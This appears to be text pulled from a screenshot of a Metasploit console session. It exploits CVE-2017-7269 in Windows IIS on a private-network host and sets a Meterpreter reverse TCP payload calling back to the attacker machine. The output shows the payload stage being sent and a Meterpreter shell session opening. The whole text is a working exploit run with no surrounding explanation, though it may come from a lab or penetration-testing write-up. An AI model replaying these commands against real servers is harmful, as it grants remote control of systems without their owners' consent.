 msf exploit(windows/iis/cve-2017-7269) > set payload windows/meterpreter/reverse
_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/iis/cve-2017-7269) > set rhost 172.16.1.145
rhost => 172.16.1.145
msf exploit(windows/iis/cve-2017-7269) > set lhost  172.16.1.144
lhost => 172.16.1.144
msf exploit(windows/iis/cve-2017-7269) > run

[*] Started reverse TCP handler on 172.16.1.144:4444
[*] Sending stage (179779 bytes) to 172.16.1.145
[*] Meterpreter session 1 opened (172.16.1.144:4444 -> 172.16.1.145:1028) at 202
2-10-16 07:28:44 -0400

meterpreter >